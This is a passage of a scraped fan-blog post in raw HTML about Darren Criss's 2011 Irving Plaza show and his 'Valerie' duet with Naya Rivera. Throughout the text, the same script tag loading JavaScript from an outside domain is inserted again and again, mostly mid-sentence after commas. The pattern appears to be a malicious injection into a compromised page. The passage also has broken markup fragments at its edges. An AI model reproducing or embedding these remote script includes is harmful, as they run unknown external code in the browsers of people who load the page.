 &lt;&lt;performs&gt;&gt; at Irving Plaza on June 15, <script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script> 2011 in New York City.&#8221; width=&#8221;480&#8243; height=&#8221;316&#8243; /></p><p><script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script><script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script><script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script><strong>Darren Criss</strong> performed at Irving Plaza in New York City last night on one of his rare nights off from the Glee tour, <script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script> currently performing across the country.</p><p>The Glee star&#8217;s 90 minute set included his usual Disney covers, <script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script> original tunes, <script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script> songs from his Starkid musicals AND an EPIC duet with Glee&#8217;s <script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script><script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script><script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script><strong>Naya Rivera</strong>! Here they are performing &#8220;Valerie&#8221;.</p><p>Plus, <script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script> I&#8217;ve added a few more performances, <script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script> including &#8220;Sami&#8221; and &#8220;Teenage Dream&#8221; with the Warblers, <script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script> a couple originals, <script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script> and a song from &#8220;Back To Hogwarts